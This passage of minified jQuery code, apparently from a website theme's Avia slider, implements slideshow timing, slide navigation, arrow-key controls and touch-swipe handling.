                    iteration: s,
                    self: n
                }, t), o.on("av-video-ended", {
                    slide: o,
                    self: n
                }, e), o.on("av-video-play-executed", function() {
                    setTimeout(function() {
                        n.pause()
                    }, 100)
                }), r.on("click", {
                    slide: o
                }, a), o.is(".av-video-events-bound") && o.trigger("av-video-events-bound"))
            })
        },
        _timer: function(i, t, e) {
            var a, n = this,
                s = t;
            n.timerId = 0, this.pause = function() {
                window.clearTimeout(n.timerId), s -= new Date - a
            }, this.resume = function() {
                a = new Date, n.timerId = window.setTimeout(i, s)
            }, this.destroy = function() {
                window.clearTimeout(n.timerId)
            }, this.resume(!0)
        },
        _startSlideshow: function() {
            var i = this;
            this.isPlaying = !0, this.slideshow = new this._timer(function() {
                i._navigate("next"), i.options.autoplay && i._startSlideshow()
            }, 1e3 * this.options.interval)
        },
        _stopSlideshow: function() {
            this.options.autoplay && (this.slideshow.destroy(), this.isPlaying = !1, this.options.autoplay = !1)
        },
        next: function(i) {
            i.preventDefault(), this._stopSlideshow(), this._navigate("next")
        },
        previous: function(i) {
            i.preventDefault(), this._stopSlideshow(), this._navigate("prev")
        },
        go2: function(i) {
            if (isNaN(i) && (i.preventDefault(), i = i.currentTarget.hash.replace("#", "")), (i -= 1) === this.current || i >= this.itemsCount || i < 0) return !1;
            this._stopSlideshow(), this._navigate(!1, i)
        },
        play: function() {
            this.isPlaying || (this.isPlaying = !0, this._navigate("next"), this.options.autoplay = !0, this._startSlideshow())
        },
        pause: function() {
            this.isPlaying && this.slideshow.pause()
        },
        resume: function() {
            this.isPlaying && this.slideshow.resume()
        },
        destroy: function(i) {
            this.slideshow.destroy(i)
        }
    }, i.fn.aviaSlider = function(t) {
        return this.each(function() {
            var e = i.data(this, "aviaSlider");
            e || (e = i.data(this, "aviaSlider", new i.AviaSlider(t, this)))
        })
    }
}(jQuery),
function(i) {
    "use strict";
    i.fn.avia_keyboard_controls = function(t) {
        var e = {
                37: ".prev-slide",
                39: ".next-slide"
            },
            a = {
                mousebind: function(i) {
                    i.hover(function() {
                        i.mouseover = !0
                    }, function() {
                        i.mouseover = !1
                    })
                },
                keybind: function(t) {
                    i(document).keydown(function(i) {
                        if (t.mouseover && void 0 !== t.options[i.keyCode]) {
                            var e;
                            if ((e = "string" == typeof t.options[i.keyCode] ? t.find(t.options[i.keyCode]) : t.options[i.keyCode]).length) return e.trigger("click", ["keypress"]), !1
                        }
                    })
                }
            };
        return this.each(function() {
            var n = i(this);
            n.options = i.extend({}, e, t), n.mouseover = !1, a.mousebind(n), a.keybind(n)
        })
    }, i.fn.avia_swipe_trigger = function(t) {
        i(window);
        var e = i.avia_utilities.isMobile,
            a = {
                prev: ".prev-slide",
                next: ".next-slide",
                event: {
                    prev: "click",
                    next: "click"
                }
            },
            n = {
                activate_touch_control: function(i) {
                    var t, e, a;
                    i.touchPos = {}, i.hasMoved = !1, i.on("touchstart", function(t) {
                        i.touchPos.X = t.originalEvent.touches[0].clientX, i.touchPos.Y = t.originalEvent.touches[0].clientY
                    }), i.on("touchend", function(t) {
                        i.touchPos = {}, i.hasMoved && t.preventDefault(), i.hasMoved = !1
                    }), i.on("touchmove", function(n) {
                        if (i.touchPos.X) {
                            if (e = n.originalEvent.touches[0].clientX - i.touchPos.X, a = n.originalEvent.touches[0].clientY - i.touchPos.Y, Math.abs(e) > Math.abs(a) && (n.preventDefault(), i.touchPos !== n.originalEvent.touches[0].clientX && Math.abs(e) > 50)) return t = e > 0 ? "prev" : "next", "string" == typeof i.options[t] ? i.find(i.options[t]).trigger(i.options.event[t], ["swipe"]) : i.options[t].trigger(i.options.event[t], ["swipe"]), i.hasMoved = !0, i.touchPos = {}, !1
                        } else i.touchPos.X = n.originalEvent.touches[0].clientX, i.touchPos.Y = n.originalEvent.touches[0].clientY
                    })
                }
            };
        return this.each(function() {
            if (e) {
                var s = i(this);
                s.options = i.extend({}, a, t), n.activate_touch_control(s)
            }
        })
    }
}(jQuery);